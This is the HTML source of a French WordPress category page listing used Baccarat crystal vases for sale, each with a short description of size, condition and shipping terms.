

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/category/vase/
body_size: 16573
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>vase &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux de la catégorie vase" href="https://verrescristalbaccarat.com/category/vase/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="Vase En Cristal De Baccarat De L&rsquo;artiste R Rigot"/>
		<meta property="og:description" content="Vase En Cristal De Baccarat De L'artiste R Rigot. Je vends ce magnifi"/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2025/10/vase-en-cristal-de-baccarat-de-lartiste-r-rigot/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="archive category category-vase category-165">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-sm-8 content-area" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					vase				</h1>
							<!-- .archive-header --></header>

			
				
<article id="post-9643" class="post-9643 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-cristal tag-lartiste tag-rigot tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/10/vase-en-cristal-de-baccarat-de-lartiste-r-rigot/" rel="bookmark">Vase En Cristal De Baccarat De L&rsquo;artiste R Rigot</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/10/vase-en-cristal-de-baccarat-de-lartiste-r-rigot/" title="3:21  " rel="bookmark"><time class="entry-date published" datetime="2025-10-06T03:21:54+00:00">octobre 6, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="52" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_En_Cristal_De_Baccarat_De_L_artiste_R_Rigot_01_qwg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_En_Cristal_De_Baccarat_De_L_artiste_R_Rigot_01_qwg" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase En Cristal De Baccarat De L&rsquo;artiste R Rigot. Je vends ce magnifique vase en cristal de Baccarat, signé R. Type de produit : Vase en cristal. Matière : Verre cristal. N&rsquo;hésitez pas à me contacter pour plus d&rsquo;informations ou de photos.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/lartiste/" rel="tag">l'artiste</a>, <a href="https://verrescristalbaccarat.com/tag/rigot/" rel="tag">rigot</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9643 --></article>
			
				
<article id="post-9437" class="post-9437 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-cristal tag-estampille tag-harmonie tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/08/vase-baccarat-harmonie-cristal-estampille/" rel="bookmark">Vase Baccarat HARMONIE Cristal Estampillé</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/08/vase-baccarat-harmonie-cristal-estampille/" title="12:11  " rel="bookmark"><time class="entry-date published" datetime="2025-08-14T12:11:44+00:00">août 14, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_Baccarat_HARMONIE_Cristal_Estampille_01_omox.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_Baccarat_HARMONIE_Cristal_Estampille_01_omox" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase baccarat Harmonie estampillé en état parfait, patin de feutre d&rsquo;origine aucune rayure. Hauteur 20 cm largeur 7,8 cm. Baccarat Harmonie vase, stamped, in perfect condition, original felt pad, no scratches. Height 20 cm, width 7.8 cm. Veuillez noter que tous les envois sont effectués uniquement le lundi, quelle que soit la date de votre [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/estampille/" rel="tag">estampillé</a>, <a href="https://verrescristalbaccarat.com/tag/harmonie/" rel="tag">harmonie</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9437 --></article>
			
				
<article id="post-9087" class="post-9087 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-cristal tag-deco tag-michel-ange tag-michelangelo tag-modele tag-signe tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/05/vase-en-cristal-de-baccarat-modele-michelangelo-michel-ange-signe-art-deco/" rel="bookmark">Vase en cristal de Baccarat modèle Michelangelo Michel-Ange signé Art Déco</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/05/vase-en-cristal-de-baccarat-modele-michelangelo-michel-ange-signe-art-deco/" title="10:10  " rel="bookmark"><time class="entry-date published" datetime="2025-05-17T22:10:46+00:00">mai 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="63" src="https://verrescristalbaccarat.com/wp-content/images/Vase_en_cristal_de_Baccarat_modele_Michelangelo_Michel_Ange_signe_Art_Deco_01_gra.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_en_cristal_de_Baccarat_modele_Michelangelo_Michel_Ange_signe_Art_Deco_01_gra" />	</div>

	<div class="clearfix entry-summary">
		<p>Un vase en cristal, connu sous le nom de modèle &laquo;&nbsp;Michelangelo&nbsp;&raquo;, décoré d&rsquo;arabesques gravées à l&rsquo;acide qui fusionnent les styles de l&rsquo;Art déco et de l&rsquo;artiste italien Michel-Ange. Ce motif a été créé à la fin des années 1920 et figure notamment au catalogue 1933 de la Maison Baccarat. Signature / marque : pièce signée [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/deco/" rel="tag">deco</a>, <a href="https://verrescristalbaccarat.com/tag/michel-ange/" rel="tag">michel-ange</a>, <a href="https://verrescristalbaccarat.com/tag/michelangelo/" rel="tag">michelangelo</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/signe/" rel="tag">signe</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9087 --></article>
			
				
<article id="post-9011" class="post-9011 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-cristal tag-mod1 tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/04/vase-en-cristal-de-baccarat-mod1/" rel="bookmark">Vase en cristal de Baccarat mod1</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/04/vase-en-cristal-de-baccarat-mod1/" title="9:31  " rel="bookmark"><time class="entry-date published" datetime="2025-04-28T09:31:44+00:00">avril 28, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_en_cristal_de_Baccarat_mod1_01_mpt.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_en_cristal_de_Baccarat_mod1_01_mpt" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase en cristal de Baccarat mod1. Estampillé de la marque. Moyen / trace d&rsquo;usage (voir photo). Dimensions : hauteur : 19.5 cm. Pensez à la livraison groupée (je vous enverrai une facture modifiée avec les frais d&rsquo;envoi au plus juste avant votre paiement). Envoi protégé et sécurisé.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/mod1/" rel="tag">mod1</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9011 --></article>
			
				
<article id="post-8927" class="post-8927 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-boule tag-cristal tag-louis tag-saint tag-taille tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/04/vase-boule-en-cristal-taille-baccarat-saint-louis/" rel="bookmark">Vase boule en crIstal taillé Baccarat Saint Louis</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/04/vase-boule-en-cristal-taille-baccarat-saint-louis/" title="8:34  " rel="bookmark"><time class="entry-date published" datetime="2025-04-05T20:34:55+00:00">avril 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="73" src="https://verrescristalbaccarat.com/wp-content/images/Vase_boule_en_crIstal_taille_Baccarat_Saint_Louis_01_qh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_boule_en_crIstal_taille_Baccarat_Saint_Louis_01_qh" />	</div>

	<div class="clearfix entry-summary">
		<p>Il est en état irréprochable. Parfaite transparence et très bel éclat. Ø maxi : 12 cm. Ø ouverture et base : 6 cm. Hauteur : 9.4 cm.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/boule/" rel="tag">boule</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/louis/" rel="tag">louis</a>, <a href="https://verrescristalbaccarat.com/tag/saint/" rel="tag">saint</a>, <a href="https://verrescristalbaccarat.com/tag/taille/" rel="tag">taillé</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8927 --></article>
			
				
<article id="post-8705" class="post-8705 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-beau tag-cristal tag-saint-louis tag-tres tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/02/vase-cristal-tres-beau-vase-cristal-baccarat-saint-louis/" rel="bookmark">VASE CRISTAL, très beau vase cristal, Baccarat, Saint-Louis</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/02/vase-cristal-tres-beau-vase-cristal-baccarat-saint-louis/" title="5:43  " rel="bookmark"><time class="entry-date published" datetime="2025-02-08T05:43:38+00:00">février 8, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="71" height="80" src="https://verrescristalbaccarat.com/wp-content/images/VASE_CRISTAL_tres_beau_vase_cristal_Baccarat_Saint_Louis_01_oy.jpg" class="attachment-post-thumbnail wp-post-image" alt="VASE_CRISTAL_tres_beau_vase_cristal_Baccarat_Saint_Louis_01_oy" />	</div>

	<div class="clearfix entry-summary">
		<p>Très beau vase en cristal. Il est en parfait état et de très belle qualité. Hauteur : 18,50 cm. Poids : 1,100 kg. Regardez bien toutes les photographies, svp, elles font intégralement parties de la description, et surtout n&rsquo;hésitez pas à poser vos questions. Pour l&rsquo;International veuillez me contacter, svp. Toutes vos questions sont les [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/beau/" rel="tag">beau</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/saint-louis/" rel="tag">saint-louis</a>, <a href="https://verrescristalbaccarat.com/tag/tres/" rel="tag">très</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8705 --></article>
			
				
<article id="post-8453" class="post-8453 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-biseau tag-cristal tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2024/12/vase-biseau-en-cristal-de-baccarat/" rel="bookmark">Vase biseau en cristal de Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2024/12/vase-biseau-en-cristal-de-baccarat/" title="2:40  " rel="bookmark"><time class="entry-date published" datetime="2024-12-05T14:40:44+00:00">décembre 5, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_biseau_en_cristal_de_Baccarat_01_cbf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_biseau_en_cristal_de_Baccarat_01_cbf" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase biseau en cristal de Baccarat. Estampillé de la marque. Dimensions : hauteur : 25 cm. Pensez à la livraison groupée (je vous enverrai une facture modifiée avec les frais d&rsquo;envoi au plus juste avant votre paiement). Envoi protégé et sécurisé.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/biseau/" rel="tag">biseau</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8453 --></article>
			
				
<article id="post-8093" class="post-8093 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-avec tag-baccarat tag-boite tag-cristal tag-dorigine tag-etat tag-louxor tag-parfait tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2024/08/vase-en-cristal-baccarat-louxor-12-cm-parfait-etat-avec-boite-dorigine/" rel="bookmark">Vase en Cristal Baccarat Louxor 12 cm, Parfait État, Avec Boîte d&rsquo;Origine</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2024/08/vase-en-cristal-baccarat-louxor-12-cm-parfait-etat-avec-boite-dorigine/" title="12:47  " rel="bookmark"><time class="entry-date published" datetime="2024-08-29T12:47:54+00:00">août 29, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_en_Cristal_Baccarat_Louxor_12_cm_Parfait_Etat_Avec_Boite_d_Origine_01_uxi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_en_Cristal_Baccarat_Louxor_12_cm_Parfait_Etat_Avec_Boite_d_Origine_01_uxi" />	</div>

	<div class="clearfix entry-summary">
		<p>Dimensions : 7 x 4.5 cm. Matériau : Cristal de Baccarat. Accessoires : Boîte d&rsquo;origine Baccarat et certificat d&rsquo;authenticité.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/avec/" rel="tag">avec</a>, <a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/boite/" rel="tag">boite</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/dorigine/" rel="tag">d'origine</a>, <a href="https://verrescristalbaccarat.com/tag/etat/" rel="tag">etat</a>, <a href="https://verrescristalbaccarat.com/tag/louxor/" rel="tag">louxor</a>, <a href="https://verrescristalbaccarat.com/tag/parfait/" rel="tag">parfait</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8093 --></article>
			
				
<article id="post-7839" class="post-7839 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-amphore tag-baccarat tag-bleu tag-cristal tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2024/06/vase-amphore-bleu-en-cristal-de-baccarat/" rel="bookmark">Vase amphore bleu en cristal de Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2024/06/vase-amphore-bleu-en-cristal-de-baccarat/" title="4:17  " rel="bookmark"><time class="entry-date published" datetime="2024-06-25T04:17:00+00:00">juin 25, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_amphore_bleu_en_cristal_de_Baccarat_01_peph.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_amphore_bleu_en_cristal_de_Baccarat_01_peph" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase amphore bleu en cristal de Baccarat. Estampillé de la marque. Dimensions : hauteur : 10.5 cm. Pensez à la livraison groupée (je vous enverrai une facture modifiée avec les frais d&rsquo;envoi au plus juste avant votre paiement). Envoi protégé et sécurisé.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/amphore/" rel="tag">amphore</a>, <a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/bleu/" rel="tag">bleu</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-7839 --></article>
			
				
<article id="post-7583" class="post-7583 post type-post status-publish format-standard has-post-thumbnail hentry category-vase tag-baccarat tag-soliflore tag-vase">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2024/04/vase-soliflore-baccarat/" rel="bookmark">Vase Soliflore Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2024/04/vase-soliflore-baccarat/" title="9:17  " rel="bookmark"><time class="entry-date published" datetime="2024-04-21T09:17:56+00:00">avril 21, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Vase_Soliflore_Baccarat_01_yejs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vase_Soliflore_Baccarat_01_yejs" />	</div>

	<div class="clearfix entry-summary">
		<p>Vase Soliflore d&rsquo;occasion. Poids 1 kg 720.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/vase/" rel="category tag">vase</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/soliflore/" rel="tag">soliflore</a>, <a href="https://verrescristalbaccarat.com/tag/vase/" rel="tag">vase</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-7583 --></article>
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
